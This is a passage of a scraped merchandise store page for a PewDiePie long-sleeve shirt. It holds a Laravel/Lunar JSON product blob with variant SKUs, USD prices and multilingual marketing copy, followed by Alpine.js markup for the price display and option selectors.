Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":178,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":145,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":179,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":179,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}}],"thumbnail":{"id":258,"model_type":"product","model_id":62,"uuid":"9507dacf-b436-4b78-8580-b9d333e489cc","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":135582,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":23645},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:44:44.000000Z","updated_at":"2024-12-17T08:44:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/258\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":28,"_rgt":29,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"PewDiePie Long Sleeve Shirt","fr":"PewDiePie Chemise manches longues","de":"PewDiePie Langarmshirt","es":"PewDiePie Camisa de manga larga","ja":"PewDiePie \u9577\u8896\u30b7\u30e3\u30c4","ko":"PewDiePie \uae34 \uc18c\ub9e4 \uc154\uce20","it":"PewDiePie Camicia a maniche lunghe","nl":"PewDiePie Long Sleeve Shirt","pt":"PewDiePie Camisa de manga comprida"},"description":{"en":"If you are a fan of Pewdiepie and searching an item for chilly days, this long sleeve shirt would be a best choice for you. You could pair this shirt with jeans or sweatpants, casual but still very fashionable and cool. It\u0027s also a great gift for your friends or family who loves PewDiePie like you at Christmas, Birthday or other occasions.","fr":"Si vous \u00eates un fan de Pewdiepie et que vous recherchez un article pour les journ\u00e9es froides, cette chemise \u00e0 manches longues serait un meilleur choix pour vous. Vous pourriez jumeler cette chemise avec un jean ou un pantalon, d\u00e9contract\u00e9 mais toujours tr\u00e8s \u00e0 la mode et cool. C\u0027est aussi un grand cadeau pour vos amis ou votre famille qui aiment PewDiePie comme vous \u00e0 No\u00ebl, anniversaire ou d\u0027autres occasions.","de":"Wenn Sie ein Fan von Pewdiepie sind und ein Produkt f\u00fcr k\u00fchle Tage suchen, w\u00e4re dieses lange \u00c4rmel-Shirt eine beste Wahl f\u00fcr Sie. Du k\u00f6nntest dieses Hemd mit Jeans oder Pullovern paaren, l\u00e4ssig aber trotzdem sehr modisch und cool. Es ist auch ein tolles Geschenk f\u00fcr Ihre Freunde oder Familie, die liebt PewDiePie wie Sie zu Weihnachten, Geburtstag oder anderen Anl\u00e4ssen.","es":"Si eres fan de Pewdiepie y buscas un art\u00edculo para d\u00edas fr\u00edos, esta camisa de manga larga ser\u00eda la mejor opci\u00f3n para ti. Podr\u00edas emparejar esta camisa con pantalones vaqueros o pantalones sudados, casual pero todav\u00eda muy de moda y fresco. Tambi\u00e9n es un gran regalo para tus amigos o familia que ama PewDiePie como t\u00fa en Navidad, cumplea\u00f1os u otras ocasiones.","ja":"Pewdiepie \u306e\u30d5\u30a1\u30f3\u3067\u3001\u51b7\u3084\u304b\u306b\u30a2\u30a4\u30c6\u30e0\u3092\u691c\u7d22\u3059\u308b\u3068\u3001\u3053\u306e\u9577\u8896\u30b7\u30e3\u30c4\u306f\u6700\u9069\u3067\u3059\u3002 \u30b8\u30fc\u30f3\u30ba\u3084\u30b9\u30a6\u30a7\u30c3\u30c8\u30d1\u30f3\u30c4\u3001\u30ab\u30b8\u30e5\u30a2\u30eb\u306a\u304c\u3089\u3082\u304a\u3057\u3083\u308c\u3067\u30af\u30fc\u30eb\u306a\u30b7\u30e3\u30c4\u3067\u3059\u3002 \u53cb\u9054\u3084\u5bb6\u65cf\u304c\u5927\u597d\u304d\u306a\u306e\u3082\u7d20\u6674\u3089\u3057\u3044\u8d08\u308a\u7269\u3067\u3059 PewDiePie \u30af\u30ea\u30b9\u30de\u30b9\u3001\u8a95\u751f\u65e5\u3001\u305d\u306e\u4ed6\u306e\u6a5f\u4f1a\u306e\u3088\u3046\u306b\u3002","ko":"\ub2f9\uc2e0\uc774 Pewdiepie\uc758 \ud32c\uc774\ub77c\uba74 \uace0\ucd94 \uc77c\uc744\uc704\ud55c \uc544\uc774\ud15c\uc744 \uac80\uc0c9\ud558\uba74,\uc774 \uae34 \uc18c\ub9e4 \uc154\uce20\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \ucd5c\uace0\uc758 \uc120\ud0dd\uc785\ub2c8\ub2e4. \uccad\ubc14\uc9c0 \ub610\ub294 \uc2a4\uc6e8\ud130, \uce90\uc8fc\uc5bc\ud558\uc9c0\ub9cc \uc5ec\uc804\ud788 \ub9e4\uc6b0 \uc720\ud589\ud558\uace0 \uba4b\uc9c4 \uc154\uce20\ub97c \uc30d \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \ub610\ud55c \uce5c\uad6c \ub610\ub294 \uac00\uc871\uc744\uc704\ud55c \ud6cc\ub96d\ud55c \uc120\ubb3c\uc785\ub2c8\ub2e4. PewDiePie \ud06c\ub9ac\uc2a4\ub9c8\uc2a4, \uc0dd\uc77c \ub610\ub294 \ub2e4\ub978 \uacbd\uc6b0\uc640 \uac19\uc740.","it":"Se sei un fan di Pewdiepie e alla ricerca di un articolo per giorni freddi, questa camicia a maniche lunghe sarebbe una scelta migliore per voi. Si potrebbe abbinare questa camicia con jeans o pantaloni sudati, casual ma ancora molto alla moda e cool. E \u0027anche un grande regalo per i vostri amici o la famiglia che ama PewDiePie come voi a Natale, Compleanno o altre occasioni.","nl":"Als u een fan bent van Pewdiepie en op zoek bent naar een item voor koude dagen, zou dit shirt met lange mouwen een beste keuze voor u zijn. Je kunt dit shirt koppelen met jeans of joggingbroek, casual maar toch erg modieus en cool. Het is ook een geweldig cadeau voor je vrienden of familie die houdt van PewDiePie zoals jij met Kerstmis, verjaardag of andere gelegenheden.","pt":"Se voc\u00ea \u00e9 um f\u00e3 de Pewdiepie e procurando um item para dias frios, esta camisa manga longa seria uma melhor escolha para voc\u00ea. Voc\u00ea poderia emparelhar esta camisa com jeans ou cal\u00e7as de moletom, casual, mas ainda muito elegante e legal. \u00c9 tamb\u00e9m um grande presente para seus amigos ou familiares que amam PewDiePie como voc\u00ea no Natal, anivers\u00e1rio ou outras ocasi\u00f5es."}},"sort":"custom","created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2025-07-24T05:09:14.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":62,"collection_id":76,"position":1,"created_at":"2024-12-17T08:44:42.000000Z","updated_at":"2024-12-17T08:44:42.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":19,"_rgt":38,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"PewDiePie Clothing","fr":"PewDiePie V\u00eatements","de":"PewDiePie Bekleidung","es":"PewDiePie Confecci\u00f3n","ja":"PewDiePie \u670d\u98fe\u54c1","ko":"PewDiePie \uc81c\ud488\uc815\ubcf4","it":"PewDiePie Abbigliamento","nl":"PewDiePie Kleding","pt":"PewDiePie Vestu\u00e1rio"},"description":{"en":"Welcome to PewDiePie Merchandise! In order to make their collection more perfect and complete, PewDiePie fans should not forget the stylish clothes in the\u00a0\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Clothing 2020 collection\u003C\/a\u003E, the booth brings the outfits.","fr":"Bienvenue \u00e0 PewDiePie Marchandise ! Afin de rendre leur collection plus parfaite et compl\u00e8te, PewDiePie les fans ne devraient pas oublier les v\u00eatements \u00e9l\u00e9gants dans le\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Collection V\u00eatements 2020\u003C\/a\u003E, la cabine apporte les tenues.","de":"Willkommen bei PewDiePie Merchandise! Um ihre Sammlung perfekter und vollst\u00e4ndiger zu machen, PewDiePie Fans sollten nicht vergessen, die stilvolle Kleidung in der\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Kollektion 2020\u003C\/a\u003E, der Stand bringt die Outfits.","es":"Bienvenido a PewDiePie Merchandise! Para que su colecci\u00f3n sea m\u00e1s perfecta y completa, PewDiePie los fans no deben olvidar la ropa elegante en el\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Colecci\u00f3n de ropa 2020\u003C\/a\u003ELa cabina trae los trajes.","ja":"\u3088\u3046\u3053\u305d! PewDiePie \u30b0\u30c3\u30ba! \u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u3088\u308a\u5b8c\u74a7\u306b\u5b8c\u6210\u3055\u305b\u308b\u305f\u3081\u306b\u3001 PewDiePie \u30d5\u30a1\u30f3\u306f\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u670d\u3092\u5fd8\u308c\u3066\u306f\u3044\u3051\u307e\u305b\u3093\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie \u670d 2020\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u003C\/a\u003E\u3001\u30d6\u30fc\u30b9\u306f\u8863\u88c5\u3092\u6301\u3063\u3066\u6765\u307e\u3059\u3002","ko":"\uc81c\ud488\uc815\ubcf4 PewDiePie \uc0c1\ud488\uc815\ubcf4 \ub354 \uc644\ubcbd\ud558\uace0 \uc644\ubcbd\ud55c \uceec\ub809\uc158\uc744 \ub9cc\ub4e4\uae30 \uc704\ud574, PewDiePie \ud32c\ub4e4\uc740 \uc138\ub828\ub41c \uc637\uc744 \uc78a\uc9c0 \ub9c8\uc138\uc694.\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie \uc758\ub958 2020 \uceec\ub809\uc158\u003C\/a\u003E, \ubd80\uc2a4\ub294 \ubcf5\uc7a5\uc744 \uac00\uc838\uc635\ub2c8\ub2e4.","it":"Benvenuto PewDiePie Merchandise! Per rendere la loro collezione pi\u00f9 perfetta e completa, PewDiePie i fan non devono dimenticare i vestiti eleganti in\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Abbigliamento 2020 collezione\u003C\/a\u003E, lo stand porta i vestiti.","nl":"Welkom bij PewDiePie Merchandise! Om hun collectie perfecter en completer te maken, PewDiePie fans moeten niet vergeten de stijlvolle kleding in de\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Kleding 2020 collectie\u003C\/a\u003EDe stand brengt de outfits.","pt":"Bem- vindo a PewDiePie Mercadoria! Para tornar sua cole\u00e7\u00e3o mais perfeita e completa, PewDiePie os f\u00e3s n\u00e3o devem esquecer as roupas elegantes no\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Recolha de vestu\u00e1rio 2020\u003C\/a\u003EA cabine traz as roupas."}},"sort":"custom","created_at":"2024-12-17T08:41:34.000000Z","updated_at":"2025-07-27T13:16:06.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"pewdiepie-clothing","default":true,"created_at":"2024-12-17T08:41:34.000000Z","updated_at":"2024-12-17T08:41:34.000000Z"}},{"id":76,"collection_group_id":1,"_lft":28,"_rgt":29,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"PewDiePie Long Sleeve Shirt","fr":"PewDiePie Chemise manches longues","de":"PewDiePie Langarmshirt","es":"PewDiePie Camisa de manga larga","ja":"PewDiePie \u9577\u8896\u30b7\u30e3\u30c4","ko":"PewDiePie \uae34 \uc18c\ub9e4 \uc154\uce20","it":"PewDiePie Camicia a maniche lunghe","nl":"PewDiePie Long Sleeve Shirt","pt":"PewDiePie Camisa de manga comprida"},"description":{"en":"If you are a fan of Pewdiepie and searching an item for chilly days, this long sleeve shirt would be a best choice for you. You could pair this shirt with jeans or sweatpants, casual but still very fashionable and cool. It\u0027s also a great gift for your friends or family who loves PewDiePie like you at Christmas, Birthday or other occasions.","fr":"Si vous \u00eates un fan de Pewdiepie et que vous recherchez un article pour les journ\u00e9es froides, cette chemise \u00e0 manches longues serait un meilleur choix pour vous. Vous pourriez jumeler cette chemise avec un jean ou un pantalon, d\u00e9contract\u00e9 mais toujours tr\u00e8s \u00e0 la mode et cool. C\u0027est aussi un grand cadeau pour vos amis ou votre famille qui aiment PewDiePie comme vous \u00e0 No\u00ebl, anniversaire ou d\u0027autres occasions.","de":"Wenn Sie ein Fan von Pewdiepie sind und ein Produkt f\u00fcr k\u00fchle Tage suchen, w\u00e4re dieses lange \u00c4rmel-Shirt eine beste Wahl f\u00fcr Sie. Du k\u00f6nntest dieses Hemd mit Jeans oder Pullovern paaren, l\u00e4ssig aber trotzdem sehr modisch und cool. Es ist auch ein tolles Geschenk f\u00fcr Ihre Freunde oder Familie, die liebt PewDiePie wie Sie zu Weihnachten, Geburtstag oder anderen Anl\u00e4ssen.","es":"Si eres fan de Pewdiepie y buscas un art\u00edculo para d\u00edas fr\u00edos, esta camisa de manga larga ser\u00eda la mejor opci\u00f3n para ti. Podr\u00edas emparejar esta camisa con pantalones vaqueros o pantalones sudados, casual pero todav\u00eda muy de moda y fresco. Tambi\u00e9n es un gran regalo para tus amigos o familia que ama PewDiePie como t\u00fa en Navidad, cumplea\u00f1os u otras ocasiones.","ja":"Pewdiepie \u306e\u30d5\u30a1\u30f3\u3067\u3001\u51b7\u3084\u304b\u306b\u30a2\u30a4\u30c6\u30e0\u3092\u691c\u7d22\u3059\u308b\u3068\u3001\u3053\u306e\u9577\u8896\u30b7\u30e3\u30c4\u306f\u6700\u9069\u3067\u3059\u3002 \u30b8\u30fc\u30f3\u30ba\u3084\u30b9\u30a6\u30a7\u30c3\u30c8\u30d1\u30f3\u30c4\u3001\u30ab\u30b8\u30e5\u30a2\u30eb\u306a\u304c\u3089\u3082\u304a\u3057\u3083\u308c\u3067\u30af\u30fc\u30eb\u306a\u30b7\u30e3\u30c4\u3067\u3059\u3002 \u53cb\u9054\u3084\u5bb6\u65cf\u304c\u5927\u597d\u304d\u306a\u306e\u3082\u7d20\u6674\u3089\u3057\u3044\u8d08\u308a\u7269\u3067\u3059 PewDiePie \u30af\u30ea\u30b9\u30de\u30b9\u3001\u8a95\u751f\u65e5\u3001\u305d\u306e\u4ed6\u306e\u6a5f\u4f1a\u306e\u3088\u3046\u306b\u3002","ko":"\ub2f9\uc2e0\uc774 Pewdiepie\uc758 \ud32c\uc774\ub77c\uba74 \uace0\ucd94 \uc77c\uc744\uc704\ud55c \uc544\uc774\ud15c\uc744 \uac80\uc0c9\ud558\uba74,\uc774 \uae34 \uc18c\ub9e4 \uc154\uce20\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \ucd5c\uace0\uc758 \uc120\ud0dd\uc785\ub2c8\ub2e4. \uccad\ubc14\uc9c0 \ub610\ub294 \uc2a4\uc6e8\ud130, \uce90\uc8fc\uc5bc\ud558\uc9c0\ub9cc \uc5ec\uc804\ud788 \ub9e4\uc6b0 \uc720\ud589\ud558\uace0 \uba4b\uc9c4 \uc154\uce20\ub97c \uc30d \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \ub610\ud55c \uce5c\uad6c \ub610\ub294 \uac00\uc871\uc744\uc704\ud55c \ud6cc\ub96d\ud55c \uc120\ubb3c\uc785\ub2c8\ub2e4. PewDiePie \ud06c\ub9ac\uc2a4\ub9c8\uc2a4, \uc0dd\uc77c \ub610\ub294 \ub2e4\ub978 \uacbd\uc6b0\uc640 \uac19\uc740.","it":"Se sei un fan di Pewdiepie e alla ricerca di un articolo per giorni freddi, questa camicia a maniche lunghe sarebbe una scelta migliore per voi. Si potrebbe abbinare questa camicia con jeans o pantaloni sudati, casual ma ancora molto alla moda e cool. E \u0027anche un grande regalo per i vostri amici o la famiglia che ama PewDiePie come voi a Natale, Compleanno o altre occasioni.","nl":"Als u een fan bent van Pewdiepie en op zoek bent naar een item voor koude dagen, zou dit shirt met lange mouwen een beste keuze voor u zijn. Je kunt dit shirt koppelen met jeans of joggingbroek, casual maar toch erg modieus en cool. Het is ook een geweldig cadeau voor je vrienden of familie die houdt van PewDiePie zoals jij met Kerstmis, verjaardag of andere gelegenheden.","pt":"Se voc\u00ea \u00e9 um f\u00e3 de Pewdiepie e procurando um item para dias frios, esta camisa manga longa seria uma melhor escolha para voc\u00ea. Voc\u00ea poderia emparelhar esta camisa com jeans ou cal\u00e7as de moletom, casual, mas ainda muito elegante e legal. \u00c9 tamb\u00e9m um grande presente para seus amigos ou familiares que amam PewDiePie como voc\u00ea no Natal, anivers\u00e1rio ou outras ocasi\u00f5es."}},"sort":"custom","created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2025-07-24T05:09:14.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"pewdiepie-long-sleeve-shirt","default":true,"created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2024-12-17T08:41:35.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"pewdiepie-long-sleeve-shirt","default":true,"created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2024-12-17T08:41:35.000000Z"}}],"default_url":{"id":162,"language_id":1,"element_type":"product","element_id":62,"slug":"pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm","default":true,"created_at":"2024-12-17T08:44:42.000000Z","updated_at":"2024-12-17T08:44:42.000000Z"},"variants":[{"id":166,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":167,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":168,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":169,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":170,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":171,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":172,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":173,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":174,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":175,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":176,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":177,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":178,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null},{"id":179,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
